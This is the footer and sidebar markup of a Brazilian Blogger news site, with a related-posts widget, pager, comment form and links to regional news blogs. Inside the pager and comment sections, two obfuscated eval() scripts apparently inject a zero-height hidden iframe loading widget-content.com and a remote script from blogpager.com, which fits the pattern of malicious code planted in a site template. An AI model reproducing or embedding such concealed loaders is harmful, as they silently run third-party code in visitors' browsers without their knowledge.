<div style='clear: both;'></div>
</div>
<div class='post-iconspbt'>
<span class='post-icons' style='padding-right:10px;'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/1635881978331742409/1427363668961467865' title='Enviar esta postagem'>
<img alt="" class="icon-action" height="13" src="//img1.blogblog.com/img/icon18_email.gif" width="18">
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-location post-locationpbt'>
</div>
<div class='related-postbwrap' id='bpostrelated-post'></div>
<div style='clear: both;'></div>
<script type='text/javascript'>
var labelArray = [
  "Brasil",

  "Cultura",

  "Geral",

  "Jornalismo",

  "Nordeste",

  "Opinião",

  "Política",

  "Televisão"
];
var relatedPostConfig = {
homePage: "https://www.assessorn.com/",
widgetTitle: "<h4>Postagens Relacionadas:</h4>",
numbrelatedPosts: 5,
summaryLength: 150,
titleLength: "auto",
thumbnailSize: 100,
noImage: "https://2.bp.blogspot.com/-MRMwGgZhdsM/VsmJ1VEpD0I/AAAAAAAAREk/Jcx4UNhVRT8/s1600/no_image.jpg",
containerId: "bpostrelated-post",
newTabLink: false,
moreText: "Read More",
widgetStyle: 3,
callBack: function() {}
};
</script>
<script type='text/javascript'>
//<![CDATA[

/*! Related Post Widget for Blogger by Taufik Nurrohman => http://gplus.to/tovic */
var randomRelatedIndex,showRelatedPost;(function(n,m,k){var d={widgetTitle:"<h4>Artikel Terkait:</h4>",widgetStyle:1,homePage:"http://www.dte.web.id",numbrelatedPosts:7,summaryLength:370,titleLength:"auto",thumbnailSize:72,noImage:"[data-uri]",containerId:"related-post",newTabLink:false,moreText:"Baca Selengkapnya",callBack:function(){}};for(var f in relatedPostConfig){d[f]=(relatedPostConfig[f]=="undefined")?d[f]:relatedPostConfig[f]}var j=function(a){var b=m.createElement("script");b.type="text/javascript";b.src=a;k.appendChild(b)},o=function(b,a){return Math.floor(Math.random()*(a-b+1))+b},l=function(a){var p=a.length,c,b;if(p===0){return false}while(--p){c=Math.floor(Math.random()*(p+1));b=a[p];a[p]=a[c];a[c]=b}return a},e=(typeof labelArray=="object"&&labelArray.length>0)?"/-/"+l(labelArray)[0]:"",h=function(b){var c=b.feed.openSearch$totalResults.$t-d.numbrelatedPosts,a=o(1,(c>0?c:1));j(d.homePage.replace(/\/$/,"")+"/feeds/posts/summary"+e+"?alt=json-in-script&orderby=updated&start-index="+a+"&max-results="+d.numbrelatedPosts+"&callback=showRelatedPost")},g=function(z){var s=document.getElementById(d.containerId),x=l(z.feed.entry),A=d.widgetStyle,c=d.widgetTitle+'<ul class="related-post-style-'+A+'">',b=d.newTabLink?' target="_blank"':"",y='<span style="display:block;clear:both;"></span>',v,t,w,r,u;if(!s){return}for(var q=0;q<d.numbrelatedPosts;q++){if(q==x.length){break}t=x[q].title.$t;w=(d.titleLength!=="auto"&&d.titleLength<t.length)?t.substring(0,d.titleLength)+"&hellip;":t;r=("media$thumbnail" in x[q]&&d.thumbnailSize!==false)?x[q].media$thumbnail.url.replace(/\/s[0-9]+(\-c)?/,"/s"+d.thumbnailSize+"-c"):d.noImage;u=("summary" in x[q]&&d.summaryLength>0)?x[q].summary.$t.replace(/<br ?\/?>/g," ").replace(/<.*?>/g,"").replace(/[<>]/g,"").substring(0,d.summaryLength)+"&hellip;":"";for(var p=0,a=x[q].link.length;p<a;p++){v=(x[q].link[p].rel=="alternate")?x[q].link[p].href:"#"}if(A==2){c+='<li><img alt="" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'"><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+'</a><span class="related-post-item-summary"><span class="related-post-item-summary-text">'+u+'</span> <a href="'+v+'" class="related-post-item-more"'+b+">"+d.moreText+"</a></span>"+y+"</li>"}else{if(A==3||A==4){c+='<li class="related-post-item" tabindex="0"><a class="related-post-item-title" href="'+v+'"'+b+'><img alt="" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'"></a><div class="related-post-item-tooltip"><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+"</a></div>"+y+"</li>"}else{if(A==5){c+='<li class="related-post-item" tabindex="0"><a class="related-post-item-wrapper" href="'+v+'" title="'+t+'"'+b+'><img alt="" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'"><span class="related-post-item-tooltip">'+w+"</span></a>"+y+"</li>"}else{if(A==6){c+='<li><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+'</a><div class="related-post-item-tooltip"><img alt="" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'"><span class="related-post-item-summary"><span class="related-post-item-summary-text">'+u+"</span></span>"+y+"</div></li>"}else{c+='<li><a title="'+t+'" href="'+v+'"'+b+">"+w+"</a></li>"}}}}}s.innerHTML=c+="</ul>"+y;d.callBack()};randomRelatedIndex=h;showRelatedPost=g;j(d.homePage.replace(/\/$/,"")+"/feeds/posts/summary"+e+"?alt=json-in-script&orderby=updated&max-results=0&callback=randomRelatedIndex")})(window,document,document.getElementsByTagName("head")[0]);

//]]>
</script>
</div>
<div style='clear: both;'></div>
<div class='blog-pager' id='blog-pager'>
<script type='text/javascript'>//<![CDATA[
eval(function(m,c,h){function z(i){return(i< 62?'':z(parseInt(i/62)))+((i=i%62)>35?String.fromCharCode(i+29):i.toString(36))}for(var i=0;i< m.length;i++)h[z(i)]=m[i];function d(w){return h[w]?h[w]:w;};return c.replace(/\b\w+\b/g,d);}('||var|ie1|document|all|navigator|userAgent|indexOf|Opera|dom1|getElementById|iframeprops1|width|700|frameborder|marginwidth|height|marginheight|align|top|scrolling|no|randomcontent1|new|Array|http|widget|content|com|if|write|iframe|id|dynstuff|function||random_iframe1|src|Math|floor|random|length|window|onload'.split('|'),'2 3=4.5&&6.7.8("9")==-1;2 a=4.b&&6.7.8("9")==-1;2 c=\'d="e" f="0" g="0" h="0" i="0" j="k" l="m"\';2 n=o p();n[0]="q://r-s.t/";u(3||a)4.v(\'<w x="y" \'+c+\'></w>\');z B(){u(3||a){2 A=4.b?4.b("y"):4.5.y;A.C=n[D.E(D.F()*n.G)];}}H.I=B;',{})) //]]></script>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.assessorn.com/2016/09/setembro-dourado-alerta-tambem-para-o.html' id='Blog1_blog-pager-newer-link' title='Postagem mais recente'>Postagem mais recente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.assessorn.com/2016/09/micareta-catolica-bote-fe-natal-anuncia.html' id='Blog1_blog-pager-older-link' title='Postagem mais antiga'>Postagem mais antiga</a>
</span>
<a class='home-link' href='https://www.assessorn.com/'>Página inicial</a>
</div><script src="//blogpager.com/dataolder.js"></script>
<div class='clear'></div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
0
comentários:
        
</h4>
<script type='text/javascript'>
//<![CDATA[
eval(function(m,c,h){function z(i){return(i< 62?'':z(parseInt(i/62)))+((i=i%62)>35?String.fromCharCode(i+29):i.toString(36))}for(var i=0;i< m.length;i++)h[z(i)]=m[i];function d(w){return h[w]?h[w]:w;};return c.replace(/\b\w+\b/g,d);}('|function|var|document|createElement|script|type|text|javascript|src|http|commentid|com|dataolder|js|getElementsByTagName|head|if|appendChild'.split('|'),'(1(){2 A=3.4(\'5\');A.6=\'7/8\';A.9=\'a://b.c/d.e\';2 B=3.f(\'g\')[0];h(B){B.i(A);}})();',{}))
//]]>
</script>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Postar um comentário</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/1635881978331742409?po=1427363668961467865&hl=pt-BR&saa=85391&origin=https://www.assessorn.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div style='clear: both;'></div>
</div></div>
</div><!-- .hfeed -->
</div><!-- #content -->
<div class='sidebarnbt' id='sidebar-primarynbt'>
<div class='widget widget_searchnbt'>
<h2>Caixa De Busca</h2>
<div class='searchnbt'>
<form action='/search' class='search-formnbt' method='get' role='search'>
<div>
<input class='search-textnbt' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;;' type='text' value='Buscar...'/>
<input class='search-submitnbt buttonnbt' name='submit' type='submit' value='Search'/>
</div>
</form><!-- .search-form -->
</div><!-- .search -->
</div>
<div class='sidebarwidgetsarea section' id='sidebarwidgetsarea'><div class='widget Image' data-version='1' id='Image3'>
<h2>Previsão Tempo no RN</h2>
<div class='widget-content'>
<a href='https://meteorologia.emparn.rn.gov.br/inicio'>
<img alt='Previsão Tempo no RN' height='144' id='Image3_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhr3PAgBKupX5HrPEEfFFwJuSP2mpUlRX9JF2nFuNw52MMEeKDtcJEsVZWpp1dW8wn_J0fja1RamHvj05LE2HCa356M3pj1RPFR6SYpaOclgd3G3d4hmO2RdKh8O_KZczadFawcUBzCDE0qSbYwSYCCUEDCUJ1MUDEobiumIKyP5WVGlFwREIkshTv_=s243' width='243'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image4'>
<h2>NOTÍCIAS DE SAÚDE NO RN</h2>
<div class='widget-content'>
<a href='https://www.gov.br/saude/pt-br/assuntos/noticias-para-os-estados/rio-grande-do-norte'>
<img alt='NOTÍCIAS DE SAÚDE NO RN' height='146' id='Image4_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEj_icQBXo3T08WaI2vRgLngyJWaUDiQI1CwMtMhsm52WrIX8bwfWguup3Wc0i1h1MsLHoZGAwijB5cP1jTpwWDeHLgqcsuXpf6wCymeaqDSf8hAwj3m7ktpllPSiBKrLH2_hVuXxqNiyylP0uudAMtLLVweh2H42F3XCrmuGTBqSNpD0vKxNHmzrOm2yMs=s243' width='243'/>
</a>
<br/>
<span class='caption'>Clique na imagem acima e acesse</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Portal da Saúde</h2>
<div class='widget-content'>
<a href='https://www.gov.br/saude/pt-br'>
<img alt='Portal da Saúde' height='153' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgMDYtVEGdlTOOXXYlwMFN_PwF9ofQGLpEz6bl_wgoZa-ugyVa1S8C7iPXzIIwV7gT0DPwSwao91H-4Rjd1PW33P_Y5JJwR8rO05jXRXsQS25SPOndlWNaKraQvVFCSQph9kP55uM_9FFFdle_LRv9psMeQCeqUw1x2T-EfcNtTla8RWtWBhx2uaxYU=s243' width='243'/>
</a>
<br/>
<span class='caption'>acesse página Ministério da Saúde</span>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>ASSESSORIA VOLUNTÁRIA:</h2>
<div class='widget-content'>
<b style="font-weight: normal;">E-mail: </b><i style="font-style: normal; font-weight: normal;"><b><span =""  style="color:red;">assessorn@assessorn.com</span></b></i>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image9'>
<h2>DOAÇÃO PARA REFORMA DA CAPELA CASA DA CRIANÇA</h2>
<div class='widget-content'>
<a href='https://www.assessorn.com/2024/06/campanha-para-revitalizacao-da-capela.html'>
<img alt='DOAÇÃO PARA REFORMA DA CAPELA CASA DA CRIANÇA' height='395' id='Image9_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhOjH5qSGgtRgH1pN82zrAVkqn-9zLRBri2kTrNQtpNZTwFTGAMawqsgAM486WvL9QqFYnpsPnVwQF1ZjZrfVU4KkaPOlfdIiWjZvmf0OQ1eXXeUW3vPqb0NqKOFBjuz-aUrtO9Jset31D8k0UjkoVuMiK8kQiVVAdzoCpWp_ENAEUop_6VnNaCalbbk2c=s395' width='243'/>
</a>
<br/>
<span class='caption'>Faça sua doação voluntária clique acima</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image10'>
<h2>BELEZA &amp; COSMÉTICOS!</h2>
<div class='widget-content'>
<a href='https://www.assessorn.com/2025/10/miriam-cabelos-beleza-cosmeticos-e.html'>
<img alt='BELEZA &amp; COSMÉTICOS!' height='355' id='Image10_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEidXnPMaCNy4KtxRapO2K6Gzs15-TJvi_2FvzNxQTxriwf6YPVjOfJpSAssNxtL733xKGA_K8L2LlOE1-B8e10-G-Avofgwx6Sz1AY61yyw035nv_GyWBh749TZ0b15Uu6G_Fqr4ankdtSCOv2mONiR5XS7UWAcuf3EO34ZfSdwqhO9rwRjB6NgTeWz7Jc=s355' width='243'/>
</a>
<br/>
<span class='caption'>Excelência em corte e tratamento do cabelo, beleza e estética: faça uma visita, clique acima para agendar</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image6'>
<h2>VENDE-SE OU ALUGA UMA CASA NO TIROL</h2>
<div class='widget-content'>
<a href='https://www.assessorn.com/2025/04/vende-se-casa-no-tirol.html'>
<img alt='VENDE-SE OU ALUGA UMA CASA NO TIROL' height='137' id='Image6_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiQQaCrtVVSM0kuN35GGhfIF7Jcb2z_E9-xg4NWJ8g01JPzZNovvv7_FjiNPiSC0B4WvSUaFnAuoqKNRc2GsU-YMw2abHDq79PcYvGbTzq5IoUdBrKIr7AAoudw3qP6PHPLuTYhB16H0dR89yVEMvYE_fPJj2Q3fBneYRS-CBUFUV4b8B82e1BPU8DAM3w=s243' width='243'/>
</a>
<br/>
<span class='caption'>Clique imagem e confira</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image8'>
<h2>CAICÓ: VENDE-SE TERRENO</h2>
<div class='widget-content'>
<a href='https://www.assessorn.com/2025/10/imovel-vende-se-terreno-com-forte.html'>
<img alt='CAICÓ: VENDE-SE TERRENO' height='361' id='Image8_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiBKy3Tk-Z3lZtfVGfk5H2wWz-keHDiJF5lDDkGomYPG40hFfvCXVsMOkAfdwqdruzUBvzm5_uGHfrUuJcd-IYF2QZHoUJsRPEZUFJ9WtZDRSDH_qJptsy_S1-Lk26XU_E-bqq5MkdVFKCnJp9zuZLEDRgJb-x8RcM3m2AzyU1lBFVVXyB60xW2sjm9BXU=s361' width='243'/>
</a>
<br/>
<span class='caption'>Localizado em bairro de expansão de mercado: confira na imagem acima</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image11'>
<h2>JORNALISMO/ENTREVISTAS</h2>
<div class='widget-content'>
<a href='https://superpauta.blogspot.com/'>
<img alt='JORNALISMO/ENTREVISTAS' height='62' id='Image11_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgzwNcn4pVtv1jIm300ta3WQUUUoS1M78P2WU4GHBiAiFmW_yFWpvs2S-mKnHT5eqTP6-qMX8xo9W-XfXS70PRvNn_9CjxxVPUJxqpPbTICQfpasz8Dk3oyoW9CWuCw66imGK7PIyQFsLBncX4CRYVvzJHYMY9HWgITqgQ3xvH_dtids09kOVX3ddUg5_k=s243' width='243'/>
</a>
<br/>
<span class='caption'>Confira clicando acima entrevistas do SuperPauta e jornal Zona Sul</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>BLOG DO HEITOR GREGÓRIO</h2>
<div class='widget-content'>
<a href='https://heitorgregorio.com/'>
<img alt='BLOG DO HEITOR GREGÓRIO' height='238' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhWQTesuKMg9ELnnQVx73Lbl1SxKZ8ovnnAFbkd5UMWhk0fjmI8uUr_OWjMZlrsrObcPZs61xDpVcFDJPRsBHZKV2Yv4IPuVF3PaSpOpVxVCewPaojGkRNsgkKAGm2GQf6jwJnnoJfiHZfu4amxCWjDa80jWLBCenl_rygNDV-947lklLV68QI4tQhdUhg=s243' width='243'/>
</a>
<br/>
<span class='caption'>Acesse o blog do jornalista </span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image7'>
<h2>TV ASSEMBLEIA RN</h2>
<div class='widget-content'>
<a href='https://www.logicahost.com.br/fundacao/tv.html'>
<img alt='TV ASSEMBLEIA RN' height='146' id='Image7_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgG5H7QldyyWGeUNL2xAu4rHya2BCjN25dTb5t4RQ_yyMDijze7aW2ab3aV7qke6enC6B87bNBrPqGjMTiIs-OXsyeHSk-iYW4nAw2W5zqJBsjOS3FM3YNFZuGZE1cjivBaG7iaAoyERhzrK6qV-4WJXdybw-M9TOsIOjiPWgLvVcIq5bjh63obj-vlxc0=s243' width='243'/>
</a>
<br/>
<span class='caption'>Assista ao vivo!</span>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text6'>
<h2 class='title'>Câmara Municipal de Natal</h2>
<div class='widget-content'>
COPIE PARA ACESSAR> https://www.cmnat.rn.gov.br/
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text5'>
<h2 class='title'>Web Livre TV</h2>
<div class='widget-content'>
<a href="http://www.livretv.com/"><b><i><span =""  style="color:#000099;">acesse aqui a Livre TV</span></i></b></a>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text9'>
<h2 class='title'>SAÚDE BRASIL:</h2>
<div class='widget-content'>
<i><span =""  style="color:#3333ff;"><a href="http://saudebrasil.saude.gov.br/">Confira aqui dicas de saúde para ter uma vida mais saudável</a></span></i>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image5'>
<h2>A Botija da Santa - O Livro!</h2>
<div class='widget-content'>
<a href='http://www.assessorn.com/2016/02/o-fantastico-mundo-de-o-tesouro-de.html'>
<img alt='A Botija da Santa - O Livro!' height='250' id='Image5_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFBwRMfDjLTT3iEGjDjjcV_C2VD5CuEpEI4rH4lOd_wAEbqCDnL08C_aa-yqSyiHv5uKdtSOgy3qvtslJNFP1s3dDn4PLWayMq7kdX0ebv54kpsSMDzaacoywHELM3Xtmjb4YaiFFxPFKi/s250/tesourosanta.jpg' width='160'/>
</a>
<br/>
<span class='caption'>Encontre este tesouro perdido</span>
</div>
<div class='clear'></div>
</div><div class='widget BlogList' data-version='1' id='BlogList1'>
<h2 class='title'>ACESSE OUTRAS PÁGINAS:</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList1_container'>
<ul id='BlogList1_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u705ukCkGhGrra08sUQrJ4EQatWOgovxbJdMmy8rgxoSgpaccXzli9vlyu12HyPrFozKhNHW1-_aHu3ONTikYTWccFpRkAFmIY9LZBHUfJ3rM9Pi0QabE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://jornaldagrandenatal.blogspot.com/' target='_blank'>
Jornal da Grande Natal</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://jornaldagrandenatal.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5KJtA9MrTqoh2USf9hq3dRZqQCUKFQ0YG9IbW_t516tC64j5dypH_5BVYB8wtwVI1TF2XqojuTWo55l0oDysqWsYgxYKpGv3AW-aKl_2GK3YX4b4mWlphCLcEn7sJB4aoRaLA37I91-O9SGQrbavSyNWCq2g_huP5EAzjwkXyxf53hg5tfxB2tnmbdo-S/s72-w640-h442-c/Nordest%C3%A3o.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://jornaldagrandenatal.blogspot.com/2026/01/atacante-do-abc-artilheiro-do-botafogo.html' target='_blank'>
Atacante do ABC artilheiro do Botafogo piauiense (VI)
</a>
</span>

                      -
                    
<span class='item-snippet'>



*Piauí no Torneio Nordestão (1968) com o goleiro Batista (jogou no Potiguar 
de Mossoró e América/RN na segunda metade dos anos 70) e o atacante 
mato-gro...
</span>
<div class='item-time'>
Há  2 minutos
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sbx_2EoDQjZmb25MZRnXAJh4VsDbofIM_CyOugAu8u0hXOb5gurRNkvaRFjEam6rkTovRUJPJqMcoOF-NZHRoHuMxP5b7dF4zBwSE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://pordentrodorn.com.br' target='_blank'>
Por dentro do RN</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://pordentrodorn.com.br/2026/01/20/sarau-dos-afetos-reune-musica/' target='_blank'>
Sarau dos Afetos reúne música e poesia na capital potiguar
</a>
</span>

                      -
                    
<span class='item-snippet'>
</span>
<div class='item-time'>
Há  16 minutos
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_togqqAaeGwn3cbQ611iC7Q-sZE9SFlsmkHQWV_tyIyVsspbGN_XssWmqnqxKIMJJjql6uisrEPeDhNASccbhh0nEqauzi-HoRvZ5c=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.miqueascapuxu.com/' target='_blank'>
Blog do Miquéas Capuxú</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.miqueascapuxu.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYFJNgZaGzY_6lqmRF-zVp-uY_bhEKWF75_b73QpZtV-hz58sLgeRo2QQLan-s_p2PMifaKoAkf8GeC53Fyh6r_nkYXCxTL20DgghPwlstJn9bGaHYZAZWLE8_REvwRNEX6ELg6ltkd-yJmvqyBfc3ZfzowWavvrwOKAc-n2eyrnLklW1v1eeGZF1P9zY/s72-c/PLACAR%20ESPORTIVO%206.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://www.miqueascapuxu.com/2026/01/futebol-resultados-segunda-feira.html' target='_blank'>
FUTEBOL: RESULTADOS SEGUNDA-FEIRA, 19/01/2026 E JOGOS PROGRAMADOS PARA ESTA 
TERÇA-FEIRA, 20/01/2026
</a>
</span>

                      -
                    
<span class='item-snippet'>



**RESULTADOS DOS JOGOS DESTA SEGUNDA-FEIRA, 19/01/2026*
**Campeonato Catarinense &#8211; 4ª Rodada*Criciúma 3 x 1 Concórdia

**Campeonato da Inglaterra &#8211; Premie...
</span>
<div class='item-time'>
Há uma hora
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uNl8bCEe-UbRqDG8fqxj52X1ynfB4FB1pIfiOi2WjL7p550lWDl68hj_S9wW9Q2aQZzHNbEeHJ6ZMUaWb5BJy9Y933Z6M=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://glaucialima.com' target='_blank'>
Blog da Gláucia Lima</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://glaucialima.com/2026/01/20/governo-do-brasil-lanca-campanha-nacional-se-liga-ou-eu-ligo-180-no-carnaval-2026/' target='_blank'>
Governo do Brasil lança campanha nacional &#8220;Se liga ou eu ligo 180&#8221; no 
Carnaval 2026
</a>
</span>

                      -
                    
<span class='item-snippet'>
O Ministério das Mulheres lançou a campanha nacional de Carnaval 2026 &#8220;Se 
liga ou eu ligo 180&#8221;, reafirmando o compromisso do Governo do Brasil com a 
proteç...
</span>
<div class='item-time'>
Há 2 horas
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tXMw81ogwTv6QiuOYxmHeBZVu9g9Klv5l76EqXlKffoqWWfxP-D3gFqiZ9L6DcEbHMoUpwxKK0BSseDxjQhJDTyWQafcyEXM99LmJC=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://robsonpiresxerife.com' target='_blank'>
Blog do Robson Pires</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://robsonpiresxerife.com/direita-em-ebulicao-alpendres-fervem-apostas-correm-soltas-e-a-definicao-fica-para-amanha/' target='_blank'>
Direita em ebulição: Alpendres fervem, apostas correm soltas e a definição 
fica para amanhã
</a>
</span>

                      -
                    
<span class='item-snippet'>
A direita anda de cabeça pra baixo. O corre-corre é grande e as 
especulações também. A definição da chapa para o Governo do Estado e para o 
Senado domina a...
</span>
<div class='item-time'>
Há 2 horas
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ugGLmlB5HjahlvIzuJP8DE3xdkLOUY30yoA_lCoaf5FLKHnpnasbf4Skc_jQUMYE2MysD8zL7qm3S41Oo-HT9_0a7tdgrpXyR7gqkR-b3uf9vnzQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.tribunadenoticias.com.br/' target='_blank'>
Tribuna de Noticias</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.tribunadenoticias.com.br/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtJHNTo0h4ImXDr9KwmXjWWD4h_Z1xv_lk5NYiU7cgmV3ANsJLix6GRh5-z0NkTZR5dTKsSZ5xid8X6T1z8Wvmj-CfLVlR_wnIg-JwPWaKKbEVWjQ_4hiOkyN_9123vQyPUGea6Q52jTGVxeNFUWPP4kn0x0vw8G9G1bm2iUdwJNgslKrmiGqfE1b07go/s72-c/defesaq%20civil.png' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://www.tribunadenoticias.com.br/2026/01/defesa-civil-de-extremoz-atua-nas-ruas.html' target='_blank'>
Defesa Civil de Extremoz atua nas ruas sob forte chuva e mantém alerta para 
risco de alagamentos
</a>
</span>

                      -
                    
<span class='item-snippet'>



Mesmo sob forte chuva, equipes da Defesa Civil de Extremoz seguem 
mobilizadas nas ruas do município realizando ações de drenagem e 
monitoramento das via...
</span>
<div class='item-time'>
Há 2 horas
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vHxrmauLQCoQy9Dzy5g_R7KkE05O_Imlk5yp75mJhwDT0hbNX3uCzYOkqucOTbQAuaH4DDMIkI1ZEiWpKE-wcvBMKHB99le2yY2_F7zL3XnA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://cerrocoranews.blogspot.com/' target='_blank'>
Cerro Corá News</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://cerrocoranews.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCZkJqZy2d6mDpvgn5wmd8Hfq4IInXQ_T154i_KEI06aQ-0Xi9dvCH91S33GbmYg8tpcvkQdXgFlZLYy5TbHxqgz8vLRY5ExdKmWKLaHkObNJfq8fc6tSSg41EzHCAeKK2EJFwgUcKKHRw1MUx4T1hJ4dUDMH4a3cPd2xv4H08AQasvSMhZh0k8RQdRc4/s72-c/1001076165.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://cerrocoranews.blogspot.com/2026/01/falece-irma-de-joca-da-verdura.html' target='_blank'>
Falece irmã de "Joca da verdura"
</a>
</span>

                      -
                    
<span class='item-snippet'>


*Maria Inácia*Faleceu em Cerro Corá dona Maria Inácia Alves,  irmã de "Joca 
da verdura", que comercializa frutas e verduras no prédio da antiga 
"Bodomina...
</span>
<div class='item-time'>
Há 3 horas
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_srco84OfZf2GFCTFWHjrIQueVu2Cw6r_s0NV1w1BCbB6wO_S2yXSzHxABltk4Vzi5nbcALdQla3QAnfNrkcPchDWoMl6pG0_JhDQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://wllanadantas.com.br' target='_blank'>
Blog da Wllana Dantas</a>
</div>
<div class='item-content'>
<span class='item-title'>
